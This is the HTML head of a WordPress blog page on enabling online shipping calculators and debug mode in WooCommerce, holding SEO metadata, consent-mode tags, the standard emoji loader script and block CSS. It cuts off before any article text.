

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://multivendorshoppingcarts.com/online-shipping-calculator-and-debug-mode-in-woocommerce/
body_size: 17062
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Online Shipping Calculators and Debug Mode in WooCommerce</title>
<meta name="description" content="It is highly recommended to enable the online shipping calculator and debug mode that you are using to calculate the shipping cost within your expectation."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://multivendorshoppingcarts.com/online-shipping-calculator-and-debug-mode-in-woocommerce/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Online Shipping Calculators and Debug Mode in WooCommerce" />
<meta property="og:description" content="It is highly recommended to enable the online shipping calculator and debug mode that you are using to calculate the shipping cost within your expectation." />
<meta property="og:url" content="https://multivendorshoppingcarts.com/online-shipping-calculator-and-debug-mode-in-woocommerce/" />
<meta property="og:site_name" content="Multivendor Shopping Carts" />
<meta property="article:section" content="Marketplace Articles" />
<meta property="og:updated_time" content="2025-10-21T07:36:48+00:00" />
<meta property="og:image" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="563" />
<meta property="og:image:alt" content="Multi Vendor Shopping Carts" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-12-22T17:35:04+00:00" />
<meta property="article:modified_time" content="2025-10-21T07:36:48+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Online Shipping Calculators and Debug Mode in WooCommerce" />
<meta name="twitter:description" content="It is highly recommended to enable the online shipping calculator and debug mode that you are using to calculate the shipping cost within your expectation." />
<meta name="twitter:image" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Editorial Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://multivendorshoppingcarts.com/#person","name":"Multivendor Shopping Carts","logo":{"@type":"ImageObject","@id":"https://multivendorshoppingcarts.com/#logo","url":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","contentUrl":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","caption":"Multivendor Shopping Carts","inLanguage":"en-US","width":"1000","height":"563"},"image":{"@type":"ImageObject","@id":"https://multivendorshoppingcarts.com/#logo","url":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","contentUrl":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","caption":"Multivendor Shopping Carts","inLanguage":"en-US","width":"1000","height":"563"}},{"@type":"WebSite","@id":"https://multivendorshoppingcarts.com/#website","url":"https://multivendorshoppingcarts.com","name":"Multivendor Shopping Carts","publisher":{"@id":"https://multivendorshoppingcarts.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2018/12/shipping-fedex_settings-1.png?fit=561%2C190&amp;ssl=1","url":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2018/12/shipping-fedex_settings-1.png?fit=561%2C190&amp;ssl=1","width":"561","height":"190","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://multivendorshoppingcarts.com/online-shipping-calculator-and-debug-mode-in-woocommerce/#webpage","url":"https://multivendorshoppingcarts.com/online-shipping-calculator-and-debug-mode-in-woocommerce/","name":"Online Shipping Calculators and Debug Mode in WooCommerce","datePublished":"2018-12-22T17:35:04+00:00","dateModified":"2025-10-21T07:36:48+00:00","isPartOf":{"@id":"https://multivendorshoppingcarts.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2018/12/shipping-fedex_settings-1.png?fit=561%2C190&amp;ssl=1"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://multivendorshoppingcarts.com/online-shipping-calculator-and-debug-mode-in-woocommerce/#author","name":"Editorial Team","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=96&amp;d=mm&amp;r=g","caption":"Editorial Team","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Online Shipping Calculators and Debug Mode in WooCommerce","keywords":"Online Shipping Calculator","datePublished":"2018-12-22T17:35:04+00:00","dateModified":"2025-10-21T07:36:48+00:00","author":{"@id":"https://multivendorshoppingcarts.com/online-shipping-calculator-and-debug-mode-in-woocommerce/#author","name":"Editorial Team"},"publisher":{"@id":"https://multivendorshoppingcarts.com/#person"},"description":"It is highly recommended to enable the online shipping calculator and debug mode that you are using to calculate the shipping cost within your expectation.","name":"Online Shipping Calculators and Debug Mode in WooCommerce","@id":"https://multivendorshoppingcarts.com/online-shipping-calculator-and-debug-mode-in-woocommerce/#richSnippet","isPartOf":{"@id":"https://multivendorshoppingcarts.com/online-shipping-calculator-and-debug-mode-in-woocommerce/#webpage"},"image":{"@id":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2018/12/shipping-fedex_settings-1.png?fit=561%2C190&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://multivendorshoppingcarts.com/online-shipping-calculator-and-debug-mode-in-woocommerce/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multivendor Shopping Carts &raquo; Feed" href="https://multivendorshoppingcarts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multivendor Shopping Carts &raquo; Comments Feed" href="https://multivendorshoppingcarts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multivendor Shopping Carts &raquo; Online Shipping Calculators and Debug Mode in WooCommerce Comments Feed" href="https://multivendorshoppingcarts.com/online-shipping-calculator-and-debug-mode-in-woocommerce/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/multivendorshoppingcarts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://multivendorshoppingcarts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='easy-tabs-block-tab-button-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tab-button{border:2px solid #000;box-sizing:border-box;cursor:pointer;padding:1rem;position:relative;text-decoration:none}.wp-block-easy-tabs-block-tab-button:active,.wp-block-easy-tabs-block-tab-button:focus,.wp-block-easy-tabs-block-tab-button:focus-visible,.wp-block-easy-tabs-block-tab-button:focus-within,.wp-block-easy-tabs-block-tab-button:target{outline:none}.wp-block-easy-tabs-block-tab-button:not(.wp-block){transition:all .25s}.wp-block-easy-tabs-block-tab-button-width-25{width:25%}.wp-block-easy-tabs-block-tab-button-width-50{width:50%}.wp-block-easy-tabs-block-tab-button-width-75{width:75%}.wp-block-easy-tabs-block-tab-button-width-100{width:100%}

</style>
<style id='easy-tabs-block-tab-buttons-style-inline-css' type='text/css'>
@media(max-width:767px){.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable{--tab-mask-size-left:13%;--tab-mask-size-right:87%;align-items:flex-start;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable::-webkit-scrollbar{display:none}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable:has(+.etb-scroll-button){-webkit-mask-image:linear-gradient(to right,transparent 0,#000 var(--tab-mask-size-left),#000 var(--tab-mask-size-right),transparent 100%);mask-image:linear-gradient(to right,transparent 0,#000 var(--tab-mask-size-left),#000 var(--tab-mask-size-right),transparent 100%)}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable:has(+.etb-scroll-button.left[style*="display: none;"]){--tab-mask-size-left:0}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable:has(+.etb-scroll-button+.etb-scroll-button.right[style*="display: none;"]){--tab-mask-size-right:500%}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable .wp-block-easy-tabs-block-tab-button{min-width:-moz-fit-content;min-width:fit-content}}.etb-tabs-buttons-scrollable-with-arrows{margin-top:0!important;position:relative}@media(max-width:767px){.etb-tabs-buttons-scrollable-with-arrows{width:100%}.has-etb-buttons-scrollable>.block-editor-inner-blocks>div{flex-flow:nowrap;justify-content:flex-start!important}}

</style>
<style id='easy-tabs-block-tab-content-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tab-content.fade{animation:fadeInTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-up{animation:slideUpTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-down{animation:slideDownTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-right{animation:slideRightTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-left{animation:slideLeftTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.zoom-out{animation:zoomOutTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.zoom-in{animation:zoomInTabs .5s ease-in-out}@keyframes fadeInTabs{0%{opacity:0}to{opacity:1}}@keyframes slideUpTabs{0%{opacity:0;transform:translateY(8%)}to{opacity:1;transform:translateY(0)}}@keyframes slideDownTabs{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes slideRightTabs{0%{opacity:0;transform:translateX(-8%)}to{opacity:1;transform:translateX(0)}}@keyframes slideLeftTabs{0%{opacity:0;transform:translateX(20px)}to{opacity:1;transform:translateX(0)}}@keyframes zoomOutTabs{0%{opacity:1;transform:scale(1.03)}to{opacity:1;transform:scale(1)}}@keyframes zoomInTabs{0%{opacity:0;transform:scale(.97)}to{opacity:1;transform:scale(1)}}

</style>
<style id='easy-tabs-block-tab-contents-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tab-contents{background-color:#fff;border:2px solid #000;padding:1rem}@media(max-width:767px){.wp-block-easy-tabs-block-tab-contents[class].etb-contents-hide-on-mobile{display:none}}

</style>
<style id='easy-tabs-block-tabs-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tabs{--active-tab-text-color:#fff;--active-tab-border-color:#000;--active-tab-background-color:#000;--etb-a-tab-btn-bg-color:"#000000";--etb-a-tab-btn-text-color:"#ffffff";--etb-a-tab-btn-heading-color:"#ffffff";--etb-a-tab-bt-style:"solid";--etb-a-tab-bt-color:"#000000";--etb-a-tab-bt-width:"2px";--etb-a-tab-br-style:"solid";--etb-a-tab-br-color:"#000000";--etb-a-tab-br-width:"2px";--etb-a-tab-bb-style:"solid";--etb-a-tab-bb-color:"#000000";--etb-a-tab-bb-width:"2px";--etb-a-tab-bl-style:"solid";--etb-a-tab-bl-color:"#000000";--etb-a-tab-bl-width:"2px";--etb-a-tab-icon-bg-color:"";--etb-a-tab-icon-fill-color:"";--etb-a-tab-icon-stroke-color:"";--etb-h-tab-btn-bg-color:"#ffffff";--etb-h-tab-btn-text-color:"#000000";--etb-h-tab-btn-heading-color:"#000000";--etb-h-tab-btn-opacity:1;--etb-h-tab-bt-style:"solid";--etb-h-tab-bt-color:"#000000";--etb-h-tab-bt-width:"2px";--etb-h-tab-br-style:"solid";--etb-h-tab-br-color:"#000000";--etb-h-tab-br-width:"2px";--etb-h-tab-bb-style:"solid";--etb-h-tab-bb-color:"#000000";--etb-h-tab-bb-width:"2px";--etb-h-tab-bl-style:"solid";--etb-h-tab-bl-color:"#000000";--etb-h-tab-bl-width:"2px";--etb-h-tab-icon-bg-color:"";--etb-h-tab-icon-fill-color:"";--etb-h-tab-icon-stroke-color:"";box-sizing:border-box}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>:first-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>:first-child{margin-block-start:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>*,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>*{margin-block-end:0;margin-block-start:1.25rem}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>:last-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>:last-child{margin-block-end:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>.block-editor-inner-blocks>.block-editor-block-list__layout>:first-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>.block-editor-inner-blocks>.block-editor-block-list__layout>:first-child{margin-block-start:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>.block-editor-inner-blocks>.block-editor-block-list__layout>*,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>.block-editor-inner-blocks>.block-editor-block-list__layout>*{margin-block-end:0;margin-block-start:1.25rem}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>.block-editor-inner-blocks>.block-editor-block-list__layout>:last-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>.block-editor-inner-blocks>.block-editor-block-list__layout>:last-child{margin-block-end:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-buttons{margin-bottom:1rem}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-buttons .block-list-appender:has(>.next-block-tab-appender){position:relative}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content:not(.etb-active-tab):not([data-etb-active-tab]){display:none}.wp-block-easy-tabs-block-tabs.has-active-etb-bg-color .wp-block-easy-tabs-block-tab-button.etb-active-tab,.wp-block-easy-tabs-block-tabs.has-active-etb-bg-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab]{background:var(--etb-a-tab-btn-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-text-color .wp-block-easy-tabs-block-tab-button.etb-active-tab p,.wp-block-easy-tabs-block-tabs.has-active-etb-text-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] p{color:var(--etb-a-tab-btn-text-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-heading-color .wp-block-easy-tabs-block-tab-button.etb-active-tab :is(h1,h2,h3,h4,h5,h6),.wp-block-easy-tabs-block-tabs.has-active-etb-heading-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] :is(h1,h2,h3,h4,h5,h6){color:var(--etb-a-tab-btn-heading-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-bg-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg,.wp-block-easy-tabs-block-tabs.has-active-etb-icon-bg-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg{background:var(--etb-a-tab-icon-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg:has(:not(path[fill]):not(path[stroke])):not([fill]),.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg[fill],.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg:has(:not(path[fill]):not(path[stroke])):not([fill]),.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg[fill]{fill:var(--etb-a-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg path[fill],.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg path[fill]{fill:var(--etb-a-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-stroke-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg path[stroke],.wp-block-easy-tabs-block-tabs.has-active-etb-icon-stroke-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg path[stroke]{stroke:var(--etb-a-tab-icon-stroke-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-border .wp-block-easy-tabs-block-tab-button.etb-active-tab,.wp-block-easy-tabs-block-tabs.has-active-etb-border .wp-block-easy-tabs-block-tab-button[data-etb-active-tab]{border-bottom:var(--etb-a-tab-bb-width) var(--etb-a-tab-bb-style) var(--etb-a-tab-bb-color)!important;border-left:var(--etb-a-tab-bl-width) var(--etb-a-tab-bl-style) var(--etb-a-tab-bl-color)!important;border-right:var(--etb-a-tab-br-width) var(--etb-a-tab-br-style) var(--etb-a-tab-br-color)!important;border-top:var(--etb-a-tab-bt-width) var(--etb-a-tab-bt-style) var(--etb-a-tab-bt-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-duotone .wp-block-easy-tabs-block-tab-button.etb-active-tab .wp-block-image[class*=wp-duotone] img,.wp-block-easy-tabs-block-tabs.has-active-etb-duotone .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] .wp-block-image[class*=wp-duotone] img{filter:var(--etb-a-tab-image-filter)}.wp-block-easy-tabs-block-tabs.has-hover-etb-bg-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]){background:var(--etb-h-tab-btn-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-text-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) p{color:var(--etb-h-tab-btn-text-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-heading-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) :is(h1,h2,h3,h4,h5,h6){color:var(--etb-h-tab-btn-heading-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-bg-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg{background:var(--etb-h-tab-icon-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg:has(:not(path[fill]):not(path[stroke])):not([fill]),.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg[fill]{fill:var(--etb-h-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg path[fill]{fill:var(--etb-h-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-stroke-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg path[stroke]{stroke:var(--etb-h-tab-icon-stroke-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-opacity .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]){opacity:var(--etb-h-tab-btn-opacity)}.wp-block-easy-tabs-block-tabs.has-hover-etb-border .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]){border-bottom:var(--etb-h-tab-bb-width) var(--etb-h-tab-bb-style) var(--etb-h-tab-bb-color)!important;border-left:var(--etb-h-tab-bl-width) var(--etb-h-tab-bl-style) var(--etb-h-tab-bl-color)!important;border-right:var(--etb-h-tab-br-width) var(--etb-h-tab-br-style) var(--etb-h-tab-br-color)!important;border-top:var(--etb-h-tab-bt-width) var(--etb-h-tab-bt-style) var(--etb-h-tab-bt-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-duotone .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) .wp-block-image[class*=wp-duotone] img{filter:var(--etb-h-tab-image-filter)}.etb-color-block-support-panel-inner-wrapper{gap:0!important}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item{border:1px solid #ddd}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item:not(:first-child){border-top:none!important}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button.is-open,.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button[aria-expanded=true]{background:#f0f0f0}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button.is-open .components-text,.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button:hover .components-text,.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button[aria-expanded=true] .components-text{color:var(--wp-admin-theme-color)}.etb-scroll-button{background:transparent;border:none;bottom:0;cursor:pointer;display:none;position:absolute;top:0;width:30px}.etb-scroll-button:focus{outline:none}@media(max-width:768px){.etb-scroll-button{display:block}}.etb-scroll-button.left{left:0}.etb-scroll-button.right{right:0}.etb-scroll-button .chevron-left,.etb-scroll-button .chevron-right{--chevron-s:2px;aspect-ratio:3/5;background:var(--etb-scroll-arrows-icon-color,#000);display:inline-block;height:16px}.etb-scroll-button .chevron-left{clip-path:polygon(100% 0,calc(100% - var(--chevron-s)) 0,0 50%,calc(100% - var(--chevron-s)) 100%,100% 100%,var(--chevron-s) 50%)}.etb-scroll-button .chevron-right{clip-path:polygon(0 0,var(--chevron-s) 0,100% 50%,var(--chevron-s) 100%,0 100%,calc(100% - var(--chevron-s)) 50%)}.etb-block-editor-panel-color-gradient-settings__dropdown-content .components-tab-panel__tab-content{padding:16px;width:260px}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://multivendorshoppingcarts.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://multivendorshoppingcarts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
